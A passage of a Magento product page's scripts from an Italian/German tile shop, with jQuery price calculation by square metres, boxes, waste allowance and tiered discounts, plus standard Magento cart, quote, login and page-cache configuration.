                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6177';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.de/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/product/53901/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.de\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"53901"}}}    </script>
<script type="text/x-magento-init">
            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.de\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022configurable\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="53901"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":53901,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":221.46,"adjustments":[]},"oldPrice":{"amount":221.46,"adjustments":[]},"basePrice":{"amount":141.73,"adjustments":[]},"finalPrice":{"amount":141.73,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
        {
            "#battiscopa_form": {
                "Magento_Catalog/js/validate-product": {}
            },
            ".battiscopa_form .amquote-addto-button": {
                "Amasty_RequestQuote/js/product/addtoquote": {
                    "addUrl": "https://amomadesign.de/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s/product/53871/",
                    "isCategoryPage": "",
                    "loggedIn": "1"
                }
            }
        }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'battiscopaBox',
        'jquery/ui'
    ], function ($, battiscopaObj) {

        var battiscopaBox = new battiscopaObj();

        var optionId = "#options_6162_text";

        $(optionId).battiscopaBox({
            priceLabel: $('.battiscopa_price'),
            qtyField: $('#battiscopa_form').find('#qty'),
            prodBoxSize: "6",
            requiredQty: "3",
            areaRequiredField: $('#battiscopa_container').find('.area-required'),
            unitPrice: "187.35",
            menoPaghi: null,
            menoPaghiMessageElement: $('#battiscopa_container').find('.menopaghi_message1'),
            unitText: "Ml"
        });

        $(optionId).on('change', function () {
            $(this).trigger('changeMeters');
        });

    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.de\/","customerLoginUrl":"https:\/\/amomadesign.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.de\/page_cache\/block\/render\/id\/53901\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_53901","catalog_product_view_sku_PUDD21","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mutina-dechirer-decor-pudd21-fliese-60x60.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"53901":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/53901\\\/\",\"data\":{\"product\":\"53901\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/53901\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"53901\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s\"}}","required_options":null},"price_info":{"final_price":141.73,"max_price":141.73,"max_regular_price":141.73,"minimal_regular_price":141.73,"special_price":null,"minimal_price":141.73,"regular_price":221.46,"formatted_prices":{"final_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">221,46\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":141.73,"max_price":141.73,"max_regular_price":141.73,"minimal_regular_price":141.73,"special_price":141.73,"minimal_price":141.73,"regular_price":221.46,"formatted_prices":{"final_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">141,73\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">221,46\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">141,73\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 60x60","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/m\/u\/mutina_d_chirer_neutral_piombo_6.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Mutina D\u00e9chirer Decor PUDD21 Fliese 